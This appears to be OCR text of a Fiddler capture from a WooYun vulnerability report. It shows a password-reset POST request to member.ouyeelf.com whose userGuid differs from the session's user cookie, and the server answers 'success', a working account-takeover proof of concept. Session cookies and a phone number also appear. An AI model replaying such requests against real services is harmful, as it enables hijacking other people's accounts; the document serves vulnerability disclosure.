 Statistics Inspectors AutoResponder Composer FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://member.ouyeelf.com/cap/personal/passwordPhoneRetrieveSave HTTP/1.1
Host: member.ouyeelf.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:44.0) Gecko/20100101 Firefox/44.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Referer: http://member.ouyeelf.com/cap/personal/passwordPhoneRetrieveSet
Content-Length: 78
Cookie: FGTServer=F32254B1CF5414B13D7FEE86AECF07D8BF5C4CD0; FGTServer=F32254B1CF5414B13D7FEE86AECF07D8BF5C4CD0;
FGTServer=F32254B1CF5414B13D7FEE86AECF07D8BF5C4CD0; JSESSIONID=2538227E245D0A2D2C5926D2028DF289;
buapx_casUser=P1000001
Connection: keep-alive
password=123123qq&userGuid=P1001111&phone=13045622110&passwordConfirm=123123qq
Find... (press Ctrl+Enter to highlight all) View in Notepad
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Date: Tue, 16 Feb 2016 07:38:06 GMT
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.2.3.GA (build: SVNTag=JBoss_4_2_3_GA date=200807181417)/JBossWeb-2.0
Accept-Charset: big5, big5-hkscs, compound_text, euc-jp, euc-kr, gb18030, gb2312, gbk, ibm-thai, ibm00858, ibm01140
Content-Type: text/plain;charset=UTF-8
Content-Length: 7
Keep-Alive: timeout=5, max=200
Connection: Keep-Alive
Content-Language: zh
success
www.wooyun.org